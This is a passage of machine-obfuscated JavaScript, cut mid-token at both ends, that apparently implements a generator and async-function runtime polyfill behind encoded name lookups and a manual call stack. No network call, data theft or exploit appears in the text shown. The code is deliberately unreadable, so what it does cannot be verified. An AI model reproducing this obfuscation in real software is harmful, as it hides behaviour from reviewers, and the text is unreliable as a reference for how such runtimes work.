vlb(Knb,Y8b,Jbb,Vqb){var Lxb=X0X(Of,[RHb[Knb],RHb,Y8b]);F6.push(Tg);if(K9(BE()[nY(QY)](rS(IZ),rP,xF,rS(rS({})),TJ,LZ),Lxb[TL()[N6(KJ)].call(null,U5,ZZ)])){var b8b=Lxb[NL(typeof q6()[zR(Ew)],C3(TL()[N6(ZR)](HC,GU),[][[]]))?q6()[zR(vJ)](cN,PlX,T2,l0,gj):q6()[zR(WC)](HC,sA,tR,D2,PL)],rxb=b8b[hY()[qP(WC)].apply(null,[lW,xF,Pw,BJ,l0,YP])];var WHb;return WHb=rxb&&nS(SW()[V3(QP)](j0,zbX,T9,z3),glb(rxb))&&gXb.call(rxb,SW()[V3(vU)](vU,m9,bC,VV))?tDb[SW()[V3(Es)](rS([]),mf,P6,PB)](rxb[SW()[V3(vU)].call(null,wV,m9,bC,pr)])[SW()[V3(zK)](rQ,NQ,IW,rS(IZ))](function(kqb){F6.push(FK);vlb(TL()[N6(Es)](T2,Br),kqb,Jbb,Vqb);F6.pop();},function(PGX){F6.push(BJ);vlb(K9(typeof BE()[nY(z3)],C3([],[][[]]))?BE()[nY(QY)].apply(null,[P9,rP,xF,JJ,LE,v5]):BE()[nY(xF)](kL,kh,Qk,zE,tOX,pU),PGX,Jbb,Vqb);F6.pop();}):tDb[SW()[V3(Es)](UE,mf,P6,ZB)](rxb)[SW()[V3(zK)](rS(pU),NQ,IW,v5)](function(YGX){F6.push(tIX);b8b[hY()[qP(WC)].apply(null,[cE,xF,Pw,j6,LG,T2])]=YGX,Jbb(b8b);F6.pop();},function(qOb){var bgX;F6.push(KQ);return bgX=vlb(K9(typeof BE()[nY(sS)],C3([],[][[]]))?BE()[nY(QY)](wV,rP,xF,xQ,LnX,WQ):BE()[nY(xF)](xQ,rg,EE,kL,K1X,QY),qOb,Jbb,Vqb),F6.pop(),bgX;}),F6.pop(),WHb;}Vqb(Lxb[q6()[zR(WC)].call(null,vU,sA,tR,gY,PL)]);F6.pop();}F6.push(Uw);var dmX;b1b(this,fC()[TZ(j0)](KR,KbX,VV),SL(vz,[hY()[qP(WC)](EF,xF,Pw,GZ,KB,Zv),function qtb(Etb,zxb){var GYX=function(){return new tDb(function(lXb,nIb){vlb(Etb,zxb,lXb,nIb);});};F6.push(cP);var g8b;return g8b=dmX=dmX?dmX[SW()[V3(zK)](sQ,NQ,xw,CK)](GYX,GYX):GYX(),F6.pop(),g8b;}]));F6.pop();};var mNX=function(O3X){return WCX.apply(this,[N7,arguments]);};var CgX=function(D6X){return WCX.apply(this,[Sq,arguments]);};var ENX=function(kbb){F6.push(FxX);this[q6()[zR(jS)](rS(IZ),pv,vJ,TE,llX)]=[SL(vz,[K9(typeof TL()[N6(BJ)],C3([],[][[]]))?TL()[N6(bJ)](hj,rzX):TL()[N6(WC)].apply(null,[VDX,rHX]),K9(typeof TL()[N6(g0)],'undefined')?TL()[N6(cK)](I2,dR):TL()[N6(WC)](zcX,COX)])],kbb[fC()[TZ(Es)].apply(null,[KB,MIX,NQ])](mNX,this),this[K9(typeof TL()[N6(S2)],C3([],[][[]]))?TL()[N6(vw)].call(null,xA,x3):TL()[N6(WC)].call(null,ZnX,qg)](rS(pU));F6.pop();};var vYX=function(DOb){F6.push(CbX);if(DOb||NL(TL()[N6(ZR)](HC,K5),DOb)){var MNX=DOb[Bqb];if(MNX){var nlb;return F6.pop(),nlb=MNX.call(DOb),nlb;}if(nS(TL()[N6(j6)].call(null,E6,Uf),typeof DOb[TL()[N6(Es)].call(null,T2,Hc)])){var x1b;return F6.pop(),x1b=DOb,x1b;}if(rS(bx[NL(typeof TL()[N6(YP)],'undefined')?TL()[N6(WC)](D2,rs):TL()[N6(Jv)].call(null,R7X,Fd)](DOb[TL()[N6(pU)](Qj,nIX)]))){var cHb=mv(IZ),tGX=function dDb(){F6.push(zQ);for(;cv(++cHb,DOb[TL()[N6(pU)](Qj,BV)]);)if(gXb.call(DOb,cHb)){var zOb;return dDb[hY()[qP(WC)].apply(null,[qK,xF,Pw,m0,rS(pU),rS({})])]=DOb[cHb],dDb[hY()[qP(XB)].apply(null,[hP,jS,O2,t4,IQ,kL])]=rS(IZ),F6.pop(),zOb=dDb,zOb;}dDb[hY()[qP(WC)].call(null,qK,xF,Pw,xP,A5,rS(rS(pU)))]=qgX;dDb[K9(typeof hY()[qP(jS)],C3(TL()[N6(ZR)](HC,J5),[][[]]))?hY()[qP(XB)](hP,jS,O2,GY,tR,rS([])):hY()[qP(tR)](RzX,Lh,HqX,WB,T2,LZ)]=rS(vG[WC]);var Pnb;return F6.pop(),Pnb=dDb,Pnb;};var NDb;return NDb=tGX[K9(typeof TL()[N6(qs)],C3('',[][[]]))?TL()[N6(Es)](T2,Hc):TL()[N6(WC)].call(null,Tg,hg)]=tGX,F6.pop(),NDb;}}throw new (bx[hY()[qP(jS)].apply(null,[Qk,RS,fE,Zv,rS(rS(pU)),cN])])(C3(glb(DOb),fC()[TZ(PB)](rS(rS([])),IU,EDX)));};F6.push(FnX);n2X=function zDb(){return bYX;};var qgX;var bYX={};var SNX=bx[hY()[qP(pU)](WbX,BJ,TB,IZ,rS(rS(IZ)),CS)][fC()[TZ(tR)].call(null,hK,sH,JJ)];var gXb=SNX[TL()[N6(ON)].call(null,FE,E4)];var b1b=bx[hY()[qP(pU)](WbX,BJ,TB,tR,D2,WC)][SW()[V3(v5)](rS(rS({})),KA,Z9,rS(pU))]||function(mOb,IOb,BYX){return X0X.apply(this,[Mb,arguments]);};var VOb=nS(TL()[N6(j6)].apply(null,[E6,J4]),typeof bx[VR()[HJ(pU)](Rv,BJ,Jv,sS)])?bx[VR()[HJ(pU)](Rv,BJ,bP,sS)]:{};var Bqb=VOb[K9(typeof fC()[TZ(hV)],C3([],[][[]]))?fC()[TZ(WB)].call(null,XF,LJ,hV):fC()[TZ(jS)](bP,ZxX,PP)]||(NL(typeof TL()[N6(LG)],C3([],[][[]]))?TL()[N6(WC)](POX,zHX):TL()[N6(pr)].apply(null,[hw,Pr]));var fHb=VOb[fC()[TZ(TE)].apply(null,[Qj,xT,DQ])]||(NL(typeof fC()[TZ(v0)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[RG,gnX,wk]):fC()[TZ(pr)](ON,mJ,OXX));var HHb=VOb[K9(typeof SW()[V3(CV)],C3('',[][[]]))?SW()[V3(ON)](XB,vxX,r1X,ON):SW()[V3(QY)](IZ,Em,JY,rS(rS(IZ)))]||BF()[rj(QY)].apply(null,[GE,IN,Uw,sDX,RG]);try{var ftb=F6.length;var L1b=rS([]);JXb({},TL()[N6(ZR)](HC,SC));}catch(GmX){F6.splice(Q0(ftb,IZ),Infinity,FnX);JXb=function(YHb,jNX,dNX){return X0X.apply(this,[C8,arguments]);};}bYX[NL(typeof fC()[TZ(YB)],'undefined')?fC()[TZ(jS)](rS(rS({})),fxX,ZxX):fC()[TZ(zG)].apply(null,[XF,Mq,h1X])]=S1b;var Vtb=TL()[N6(j0)](Um,Q8X);var pnb=fC()[TZ(vU)](rS(rS([])),QLX,ZB);var UmX=TL()[N6(zG)].call(null,lh,nT);var hxb=SW()[V3(j0)].call(null,E6,hV,fg,BJ);var Dtb={};var HIb={};JXb(HIb,Bqb,function(){return X0X.apply(this,[Wr,arguments]);});var lgX=bx[hY()[qP(pU)].call(null,WbX,BJ,TB,wK,z3,IN)][TL()[N6(vU)].call(null,Fh,v7X)];var Alb=lgX&&lgX(lgX(vYX([])));Alb&&K9(Alb,SNX)&&gXb.call(Alb,Bqb)&&(HIb=Alb);var q1b=OYX[fC()[TZ(tR)](ZB,sH,JJ)]=Jxb[fC()[TZ(tR)](XF,sH,JJ)]=bx[NL(typeof hY()[qP(z3)],C3(TL()[N6(ZR)](HC,SC),[][[]]))?hY()[qP(tR)].call(null,G1X,T7X,OzX,A5,Es,tR):hY()[qP(pU)](WbX,BJ,TB,Zv,pU,P9)][TL()[N6(z3)].apply(null,[VV,w5])](HIb);function dGX(Rlb){F6.push(PtX);[TL()[N6(Es)](T2,n9),BE()[nY(QY)](rS([]),rP,xF,xP,Fm,jS),SW()[V3(zG)](rS(rS([])),hA,cj,LG)][fC()[TZ(Es)](bJ,BqX,NQ)](function(SXb){JXb(Rlb,SXb,function(Cxb){F6.push(Og);var K1b;return K1b=this[fC()[TZ(j0)](YP,DtX,VV)](SXb,Cxb),F6.pop(),K1b;});});F6.pop();}function Mlb(Olb,Mnb,hGX){var cDb=Vtb;return function(dqb,lbb){F6.push(K1X);if(NL(cDb,UmX))throw new (bx[TL()[N6(UE)].call(null,XB,JC)])(BF()[rj(ZR)](IN,tP,K6,OK,Qw));if(NL(cDb,hxb)){if(NL(K9(typeof BE()[nY(XB)],C3(TL()[N6(ZR)](HC,Mk),[][[]]))?BE()[nY(QY)].call(null,pr,rP,xF,l0,Tj,j0):BE()[nY(xF)](rS([]),zs,m7X,mf,XB,A5),dqb))throw lbb;var nXb;return nXb=SL(vz,[hY()[qP(WC)](JF,xF,Pw,hQ,RB,WC),qgX,hY()[qP(XB)].call(null,fIX,jS,O2,v5,zE,RB),rS(vG[WC])]),F6.pop(),nXb;}for(hGX[SW()[V3(GE)].call(null,rS({}),gG,NC,D2)]=dqb,hGX[q6()[zR(WC)].call(null,GE,sA,tR,RG,ZnX)]=lbb;;){var pNX=hGX[TL()[N6(zK)](cw,qV)];if(pNX){var sYX=llb(pNX,hGX);if(sYX){if(NL(sYX,Dtb))continue;var k1b;return F6.pop(),k1b=sYX,k1b;}}if(NL(TL()[N6(Es)].apply(null,[T2,gf]),hGX[SW()[V3(GE)](rS({}),gG,NC,A5)]))hGX[fC()[TZ(zK)].apply(null,[PB,AW,XV])]=hGX[NL(typeof fC()[TZ(PB)],C3('',[][[]]))?fC()[TZ(jS)](j0,OOX,v5):fC()[TZ(GE)](KJ,PbX,YB)]=hGX[q6()[zR(WC)].apply(null,[ZB,sA,tR,zG,ZnX])];else if(NL(BE()[nY(QY)].apply(null,[cN,rP,xF,jS,Tj,Mw]),hGX[SW()[V3(GE)](Zv,gG,NC,rS(rS(IZ)))])){if(NL(cDb,Vtb))throw cDb=hxb,hGX[q6()[zR(WC)].apply(null,[cw,sA,tR,pU,ZnX])];hGX[VR()[HJ(WC)](fIX,gY,Ew,j0)](hGX[q6()[zR(WC)](rS(IZ),sA,tR,Xh,ZnX)]);}else NL(SW()[V3(zG)](RG,hA,mC,rS(IZ)),hGX[NL(typeof SW()[V3(j2)],C3('',[][[]]))?SW()[V3(QY)](KR,h5X,z6,Qj):SW()[V3(GE)].apply(null,[KR,gG,NC,rS({})])])&&hGX[NL(typeof OJ()[Gd(sS)],C3(TL()[N6(ZR)].call(null,HC,Mk),[][[]]))?OJ()[Gd(IZ)](sK,m0,xDX,fg):OJ()[Gd(XB)](KB,fE,ZnX,BJ)](SW()[V3(zG)](hK,hA,mC,rS(IZ)),hGX[q6()[zR(WC)](Qj,sA,tR,YA,ZnX)]);cDb=UmX;var Clb=X0X(Of,[Olb,Mnb,hGX]);if(NL(OJ()[Gd(ZR)].call(null,z6,hQ,dG,BJ),Clb[K9(typeof TL()[N6(UE)],C3('',[][[]]))?TL()[N6(KJ)](U5,Tm):TL()[N6(WC)].call(null,UxX,jj)])){if(cDb=hGX[hY()[qP(XB)](fIX,jS,O2,KJ,rS([]),YA)]?hxb:pnb,NL(Clb[q6()[zR(WC)].call(null,rS(IZ),sA,tR,ZB,ZnX)],Dtb))continue;var cgX;return cgX=SL(vz,[hY()[qP(WC)](JF,xF,Pw,IQ,zE,Zv),Clb[q6()[zR(WC)](rS([]),sA,tR,HC,ZnX)],hY()[qP(XB)](fIX,jS,O2,Ks,vU,rS(rS([]))),hGX[hY()[qP(XB)](fIX,jS,O2,T0,WB,QV)]]),F6.pop(),cgX;}NL(K9(typeof BE()[nY(tR)],C3(TL()[N6(ZR)](HC,Mk),[][[]]))?BE()[nY(QY)](j6,rP,xF,rS({}),Tj,QV):BE()[nY(xF)](T2,Dv,KbX,RS,xbX,T0),Clb[TL()[N6(KJ)].call(null,U5,Tm)])&&(cDb=hxb,hGX[SW()[V3(GE)](rS(rS({})),gG,NC,Ks)]=BE()[nY(QY)].apply(null,[RG,rP,xF,kL,Tj,PB]),hGX[q6()[zR(WC)](hA,sA,tR,xQ,ZnX)]=Clb[q6()[zR(WC)].apply(null,[nP,sA,tR,WB,ZnX])]);}F6.pop();};}function llb(tmX,dxb){F6.push(xOX);var FDb=dxb[SW()[V3(GE)].apply(null,[z3,gG,PV,CK])];var ggX=tmX[fC()[TZ(WB)](Es,Hd,hV)][FDb];if(NL(ggX,qgX)){var OOb;return dxb[TL()[N6(zK)](cw,JcX)]=null,NL(BE()[nY(QY)].apply(null,[zK,rP,xF,IQ,gnX,hA]),FDb)&&tmX[K9(typeof fC()[TZ(gY)],C3('',[][[]]))?fC()[TZ(WB)](bP,Hd,hV):fC()[TZ(jS)](sQ,gh,lF)][SW()[V3(zG)](rS(rS({})),hA,F7X,Zv)]&&(dxb[SW()[V3(GE)].apply(null,[rS(rS([])),gG,PV,zE])]=SW()[V3(zG)](A5,hA,F7X,QV),dxb[K9(typeof q6()[zR(GZ)],C3([],[][[]]))?q6()[zR(WC)](Mw,sA,tR,A5,fbX):q6()[zR(vJ)](rS(IZ),UF,hzX,Es,rIX)]=qgX,llb(tmX,dxb),NL(BE()[nY(QY)].apply(null,[UE,rP,xF,zE,gnX,CK]),dxb[SW()[V3(GE)].apply(null,[xP,gG,PV,YA])]))||K9(NL(typeof SW()[V3(ds)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[rS(pU),dA,bqX,jS]):SW()[V3(zG)].apply(null,[GE,hA,F7X,TB]),FDb)&&(dxb[SW()[V3(GE)](NP,gG,PV,rS(rS(pU)))]=BE()[nY(QY)](Ks,rP,xF,QV,gnX,cK),dxb[q6()[zR(WC)](hQ,sA,tR,CK,fbX)]=new (bx[hY()[qP(jS)].apply(null,[z8X,RS,fE,YA,j0,rS(pU)])])(C3(C3(SW()[V3(CS)](YP,xE,r9,zE),FDb),SW()[V3(bJ)](LZ,ON,Cs,HC)))),F6.pop(),OOb=Dtb,OOb;}var wbb=X0X(Of,[ggX,tmX[fC()[TZ(WB)](rS({}),Hd,hV)],dxb[q6()[zR(WC)](vw,sA,tR,YP,fbX)]]);if(NL(NL(typeof BE()[nY(fE)],'undefined')?BE()[nY(xF)](rS(pU),HxX,VnX,rS({}),GxX,hA):BE()[nY(QY)](IN,rP,xF,xP,gnX,pr),wbb[K9(typeof TL()[N6(gw)],C3([],[][[]]))?TL()[N6(KJ)](U5,R2):TL()[N6(WC)](f3,Wg)])){var gtb;return dxb[SW()[V3(GE)].apply(null,[rS({}),gG,PV,rS(rS(IZ))])]=BE()[nY(QY)](j0,rP,xF,rS(IZ),gnX,P9),dxb[q6()[zR(WC)].apply(null,[VV,sA,tR,T2,fbX])]=wbb[q6()[zR(WC)].apply(null,[K6,sA,tR,ZB,fbX])],dxb[TL()[N6(zK)](cw,JcX)]=null,F6.pop(),gtb=Dtb,gtb;}var Wqb=wbb[K9(typeof q6()[zR(RG)],C3(TL()[N6(ZR)](HC,L6),[][[]]))?q6()[zR(WC)](LG,sA,tR,bJ,fbX):q6()[zR(vJ)](rS(rS([])),sR,MIX,vU,h1X)];var Q8b;return Q8b=Wqb?Wqb[hY()[qP(XB)].apply(null,[WbX,jS,O2,Qw,TE,TE])]?(dxb[tmX[TL()[N6(GE)](tw,XT)]]=Wqb[hY()[qP(WC)].apply(null,[ktX,xF,Pw,XF,RS,hQ])],dxb[TL()[N6(Es)].call(null,T2,pT)]=tmX[NL(typeof TL()[N6(mj)],C3([],[][[]]))?TL()[N6(WC)](HE,RG):TL()[N6(CS)].apply(null,[wK,HT])],K9(SW()[V3(zG)](rS({}),hA,F7X,KB),dxb[NL(typeof SW()[V3(jP)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[YA,wqX,r9,nP]):SW()[V3(GE)](rS(rS({})),gG,PV,K6)])&&(dxb[NL(typeof SW()[V3(JY)],C3('',[][[]]))?SW()[V3(QY)].call(null,wV,k0,U5X,A5):SW()[V3(GE)](rS(rS(IZ)),gG,PV,rS(rS({})))]=K9(typeof TL()[N6(zw)],'undefined')?TL()[N6(Es)].call(null,T2,pT):TL()[N6(WC)](gs,pv),dxb[q6()[zR(WC)](sS,sA,tR,VV,fbX)]=qgX),dxb[TL()[N6(zK)].call(null,cw,JcX)]=null,Dtb):Wqb:(dxb[NL(typeof SW()[V3(z6)],C3('',[][[]]))?SW()[V3(QY)](ZR,nDX,QV,rS({})):SW()[V3(GE)](rS(rS({})),gG,PV,xF)]=BE()[nY(QY)](T0,rP,xF,K6,gnX,j6),dxb[q6()[zR(WC)](K6,sA,tR,IQ,fbX)]=new (bx[hY()[qP(jS)](z8X,RS,fE,Mw,YA,WQ)])(fC()[TZ(CS)](rS(rS({})),dnX,hIX)),dxb[TL()[N6(zK)].call(null,cw,JcX)]=null,Dtb),F6.pop(),Q8b;}lqb[fC()[TZ(tR)](IQ,sH,JJ)]=OYX;b1b(q1b,SW()[V3(IZ)].apply(null,[RS,P9,NY,Zv]),SL(vz,[hY()[qP(WC)](gXX,xF,Pw,qE,rS(rS([])),fE),OYX,BE()[nY(pU)].apply(null,[t4,PP,XB,ZB,AK,tP]),rS(pU)]));b1b(OYX,SW()[V3(IZ)].apply(null,[CK,P9,NY,CK]),SL(vz,[NL(typeof hY()[qP(sS)],C3([],[][[]]))?hY()[qP(tR)].call(null,Wg,z1X,rzX,T2,vw,YA):hY()[qP(WC)](gXX,xF,Pw,j6,LG,j6),lqb,BE()[nY(pU)](rS(rS({})),PP,XB,NP,AK,RB),rS(pU)]));lqb[TL()[N6(kL)](jE,AF)]=JXb(OYX,HHb,TL()[N6(IN)](cbX,nlX));bYX[fC()[TZ(cK)].apply(null,[gY,rHX,bE])]=function(nbb){F6.push(JbX);var tOb=nS(K9(typeof TL()[N6(bQ)],C3([],[][[]]))?TL()[N6(j6)](E6,WS):TL()[N6(WC)].call(null,BOX,SP),typeof nbb)&&nbb[SW()[V3(IZ)](IN,P9,klX,rS([]))];var FGX;return FGX=rS(rS(tOb))&&(NL(tOb,lqb)||NL(TL()[N6(IN)](cbX,kS),tOb[TL()[N6(kL)].apply(null,[jE,f9])]||tOb[NL(typeof SW()[V3(ZR)],C3([],[][[]]))?SW()[V3(QY)](cN,Xw,MxX,z3):SW()[V3(UE)].apply(null,[VV,pU,hL,xF])])),F6.pop(),FGX;};bYX[TL()[N6(T2)].apply(null,[RN,Bg])]=function(zNX){F6.push(xIX);bx[K9(typeof hY()[qP(BJ)],'undefined')?hY()[qP(pU)](vV,BJ,TB,bJ,rS(rS({})),D2):hY()[qP(tR)].call(null,xv,m8X,hV,BJ,Jv,WC)][SW()[V3(PB)](ZR,EHX,rG,LZ)]?bx[hY()[qP(pU)].apply(null,[vV,BJ,TB,QV,qE,ON])][SW()[V3(PB)](sS,EHX,rG,l0)](zNX,OYX):(zNX[fC()[TZ(vw)](xP,hd,Jh)]=OYX,JXb(zNX,HHb,TL()[N6(IN)](cbX,rZ)));zNX[fC()[TZ(tR)].call(null,rS(pU),p9,JJ)]=bx[hY()[qP(pU)](vV,BJ,TB,cN,jS,rS([]))][TL()[N6(z3)].apply(null,[VV,l3])](q1b);var vmX;return F6.pop(),vmX=zNX,vmX;};bYX[NL(typeof fC()[TZ(Os)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[GZ,GY,xG]):fC()[TZ(Jv)](KJ,h8X,TqX)]=function(Tqb){return X0X.apply(this,[X4,arguments]);};dGX(FXb[fC()[TZ(tR)](KJ,sH,JJ)]);JXb(FXb[fC()[TZ(tR)].call(null,QV,sH,JJ)],fHb,function(){return X0X.apply(this,[f4,arguments]);});bYX[fC()[TZ(cw)].call(null,pr,xC,cY)]=FXb;bYX[TL()[N6(EU)](QlX,ms)]=function(lnb,QIb,qmX,bXb,fnb){F6.push(tzX);NL(lV(vG[WC]),fnb)&&(fnb=bx[fC()[TZ(kL)](gY,WL,Uh)]);var PXb=new FXb(S1b(lnb,QIb,qmX,bXb),fnb);var POb;return POb=bYX[fC()[TZ(cK)].call(null,rS(rS({})),UxX,bE)](QIb)?PXb:PXb[K9(typeof TL()[N6(BJ)],'undefined')?TL()[N6(Es)].call(null,T2,G3):TL()[N6(WC)](Ks,TV)]()[SW()[V3(zK)](KB,NQ,kK,P9)](function(GXb){var WgX;F6.push(FOX);return WgX=GXb[hY()[qP(XB)].call(null,TDX,jS,O2,sQ,xQ,rS(pU))]?GXb[hY()[qP(WC)].call(null,TMX,xF,Pw,cw,rS(pU),TE)]:PXb[TL()[N6(Es)](T2,QT)](),F6.pop(),WgX;}),F6.pop(),POb;};dGX(q1b);JXb(q1b,HHb,SW()[V3(cK)].apply(null,[IZ,cN,IT,rS(rS(pU))]));JXb(q1b,Bqb,function(){return X0X.apply(this,[Kl,arguments]);});JXb(q1b,SW()[V3(vw)](rS(rS(IZ)),Ks,HXX,Ew),function(){return X0X.apply(this,[LS,arguments]);});bYX[BF()[rj(RG)](bJ,cw,QP,qzX,jS)]=function(f1b){return X0X.apply(this,[Z8,arguments]);};bYX[TL()[N6(JJ)](tA,LA)]=vYX;ENX[fC()[TZ(tR)].call(null,gY,sH,JJ)]=SL(vz,[SW()[V3(IZ)].call(null,xP,P9,NY,l0),ENX,TL()[N6(vw)](xA,EE),function fxb(fDb){F6.push(OB);if(this[fC()[TZ(IN)](pr,jIX,NxX)]=pU,this[TL()[N6(Es)](T2,bR)]=pU,this[fC()[TZ(zK)](rS(rS(IZ)),sJ,XV)]=this[fC()[TZ(GE)](rS(rS([])),t7X,YB)]=qgX,this[K9(typeof hY()[qP(sS)],'undefined')?hY()[qP(XB)].apply(null,[NXX,jS,O2,hK,rS(rS([])),rS(rS([]))]):hY()[qP(tR)](sE,vIX,Rh,hA,hK,tP)]=rS(IZ),this[TL()[N6(zK)].call(null,cw,tnX)]=null,this[SW()[V3(GE)].apply(null,[j6,gG,A0,ZR])]=TL()[N6(Es)](T2,bR),this[q6()[zR(WC)](sQ,sA,tR,RS,K0)]=qgX,this[q6()[zR(jS)].apply(null,[z3,pv,vJ,P9,T1X])][NL(typeof fC()[TZ(bQ)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[xP,sOX,Q7X]):fC()[TZ(Es)](VV,GOX,NQ)](CgX),rS(fDb))for(var HDb in this)NL(fC()[TZ(gY)].apply(null,[CK,zV,v5]),HDb[fC()[TZ(GZ)](rS([]),g5,bg)](pU))&&gXb.call(this,HDb)&&rS(bx[TL()[N6(Jv)].apply(null,[R7X,rIX])](dCX(HDb[BF()[rj(qs)].apply(null,[qs,j0,XqX,fXX,xF])](IZ))))&&(this[HDb]=qgX);F6.pop();},TL()[N6(sQ)].apply(null,[S8X,vr]),function(){return X0X.apply(this,[cX,arguments]);},VR()[HJ(WC)].call(null,U8X,gY,EU,j0),function EGX(Dqb){F6.push(q2);if(this[hY()[qP(XB)](rlX,jS,O2,EU,T0,zG)])throw Dqb;var K8b=this;function YXb(dtb,Eqb){F6.push(mh);qxb[TL()[N6(KJ)](U5,Vg)]=BE()[nY(QY)](BJ,rP,xF,rS(rS(IZ)),LF,KJ);qxb[q6()[zR(WC)].apply(null,[kL,sA,tR,XF,KtX])]=Dqb;K8b[TL()[N6(Es)].call(null,T2,AZ)]=dtb;Eqb&&(K8b[SW()[V3(GE)].apply(null,[j0,gG,Xj,rS([])])]=TL()[N6(Es)](T2,AZ),K8b[NL(typeof q6()[zR(vJ)],C3(TL()[N6(ZR)](HC,Dk),[][[]]))?q6()[zR(vJ)](YA,OtX,kxX,YP,ItX):q6()[zR(WC)](nP,sA,tR,T2,KtX)]=qgX);var Jtb;return F6.pop(),Jtb=rS(rS(Eqb)),Jtb;}for(var Xtb=Q0(this[q6()[zR(jS)].apply(null,[tR,pv,vJ,ZR,RIX])][TL()[N6(pU)](Qj,fMX)],IZ);kIX(Xtb,pU);--Xtb){var Cnb=this[q6()[zR(jS)](D2,pv,vJ,TE,RIX)][Xtb],qxb=Cnb[BF()[rj(XB)].apply(null,[Qj,xP,z0,zg,vJ])];if(NL(K9(typeof TL()[N6(TY)],'undefined')?TL()[N6(cK)](I2,W0):TL()[N6(WC)](c1X,zHX),Cnb[TL()[N6(bJ)](hj,OB)])){var rqb;return rqb=YXb(BF()[rj(z3)](zG,nP,nP,Jf,tR)),F6.pop(),rqb;}if(GV(Cnb[K9(typeof TL()[N6(ExX)],C3('',[][[]]))?TL()[N6(bJ)](hj,OB):TL()[N6(WC)](vU,Ts)],this[fC()[TZ(IN)](RS,UF,NxX)])){var Tbb=gXb.call(Cnb,TL()[N6(PB)](pU,XIX)),z8b=gXb.call(Cnb,fC()[TZ(bJ)](rS(rS([])),OB,qQ));if(Tbb&&z8b){if(cv(this[fC()[TZ(IN)](NP,UF,NxX)],Cnb[TL()[N6(PB)](pU,XIX)])){var Qtb;return Qtb=YXb(Cnb[TL()[N6(PB)].apply(null,[pU,XIX])],rS(pU)),F6.pop(),Qtb;}if(cv(this[K9(typeof fC()[TZ(wV)],C3([],[][[]]))?fC()[TZ(IN)](KB,UF,NxX):fC()[TZ(jS)].apply(null,[zG,FK,ZHX])],Cnb[fC()[TZ(bJ)].call(null,rS(pU),OB,qQ)])){var N1b;return N1b=YXb(Cnb[fC()[TZ(bJ)](kL,OB,qQ)]),F6.pop(),N1b;}}else if(Tbb){if(cv(this[fC()[TZ(IN)].apply(null,[rS(rS({})),UF,NxX])],Cnb[TL()[N6(PB)](pU,XIX)])){var ZXb;return ZXb=YXb(Cnb[TL()[N6(PB)].call(null,pU,XIX)],rS(pU)),F6.pop(),ZXb;}}else{if(rS(z8b))throw new (bx[TL()[N6(UE)].call(null,XB,U6)])(SW()[V3(Jv)](kL,Mw,E7X,B2));if(cv(this[fC()[TZ(IN)](rS(IZ),UF,NxX)],Cnb[NL(typeof fC()[TZ(zw)],C3([],[][[]]))?fC()[TZ(jS)](z3,CcX,CbX):fC()[TZ(bJ)](I2,OB,qQ)])){var Axb;return Axb=YXb(Cnb[fC()[TZ(bJ)].call(null,wK,OB,qQ)]),F6.pop(),Axb;}}}}F6.pop();},OJ()[Gd(XB)](KB,bJ,ktX,BJ),function JIb(EIb,PIb){F6.push(GL);for(var zXb=Q0(this[q6()[zR(jS)](qE,pv,vJ,QY,XzX)][TL()[N6(pU)](Qj,DV)],vG[l0]);kIX(zXb,pU);--zXb){var IHb=this[q6()[zR(jS)](jS,pv,vJ,UE,XzX)][zXb];if(GV(IHb[TL()[N6(bJ)](hj,tE)],this[K9(typeof fC()[TZ(Es)],'undefined')?fC()[TZ(IN)](tP,sC,NxX):fC()[TZ(jS)].apply(null,[tR,zxX,Ws])])&&gXb.call(IHb,NL(typeof fC()[TZ(qQ)],'undefined')?fC()[TZ(jS)].call(null,rS(rS([])),jbX,YP):fC()[TZ(bJ)].call(null,Xh,tE,qQ))&&cv(this[fC()[TZ(IN)](hQ,sC,NxX)],IHb[fC()[TZ(bJ)](rS(pU),tE,qQ)])){var Wxb=IHb;break;}}Wxb&&(NL(fC()[TZ(EU)].call(null,QY,TC,Vk),EIb)||NL(NL(typeof fC()[TZ(ZB)],C3([],[][[]]))?fC()[TZ(jS)].call(null,m0,lv,SG):fC()[TZ(NP)](rS(rS(pU)),XZ,ZlX),EIb))&&GV(Wxb[NL(typeof TL()[N6(T2)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[Rh,OXX]):TL()[N6(bJ)](hj,tE)],PIb)&&GV(PIb,Wxb[fC()[TZ(bJ)](KR,tE,qQ)])&&(Wxb=null);var ONX=Wxb?Wxb[BF()[rj(XB)](Ks,T0,z0,KV,vJ)]:{};ONX[TL()[N6(KJ)].call(null,U5,rDX)]=EIb;ONX[q6()[zR(WC)].call(null,ZR,sA,tR,cw,bXX)]=PIb;var LgX;return LgX=Wxb?(this[SW()[V3(GE)].call(null,m0,gG,WZ,rQ)]=NL(typeof TL()[N6(PG)],'undefined')?TL()[N6(WC)].apply(null,[jV,KY]):TL()[N6(Es)].apply(null,[T2,dJ]),this[TL()[N6(Es)](T2,dJ)]=Wxb[fC()[TZ(bJ)].apply(null,[Es,tE,qQ])],Dtb):this[K9(typeof SW()[V3(jY)],C3('',[][[]]))?SW()[V3(cw)](kL,Jv,lf,j6):SW()[V3(QY)].call(null,D2,P7X,POX,rS(pU))](ONX),F6.pop(),LgX;},SW()[V3(cw)].call(null,IN,Jv,Cf,TE),function UHb(kIb,Atb){F6.push(KIX);if(NL(K9(typeof BE()[nY(Ks)],C3(NL(typeof TL()[N6(GZ)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[QnX,rA]):TL()[N6(ZR)].call(null,HC,pf),[][[]]))?BE()[nY(QY)].call(null,rS(rS([])),rP,xF,ON,GA,QV):BE()[nY(xF)](PB,I2,C1X,hA,ltX,l0),kIb[K9(typeof TL()[N6(fG)],C3([],[][[]]))?TL()[N6(KJ)].apply(null,[U5,K4]):TL()[N6(WC)](z6,sE)]))throw kIb[q6()[zR(WC)](XF,sA,tR,cw,RzX)];NL(NL(typeof 